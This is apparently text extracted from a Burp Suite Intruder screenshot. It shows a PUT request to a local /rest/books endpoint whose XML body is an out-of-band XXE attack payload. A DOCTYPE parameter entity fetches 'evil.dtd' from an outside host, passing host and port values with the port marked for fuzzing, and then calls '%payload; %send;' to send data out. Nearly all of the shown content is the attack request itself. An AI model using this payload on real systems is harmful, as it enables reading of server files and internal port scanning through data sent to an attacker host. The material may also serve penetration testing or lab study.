 Burp Suite Professional v2020.12.1 - lq - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 PUT /rest/books HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 164
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 DNT: 1
7 Content-Type: application/xml;charset=UTF-8
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE ANY [
15 <!ENTITY % dtd SYSTEM "http://revsuit.com/evil.dtd?host=127.0.0.1&port=§8000§">
16 %dtd; %payload; %send;
17 ]>
18
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 655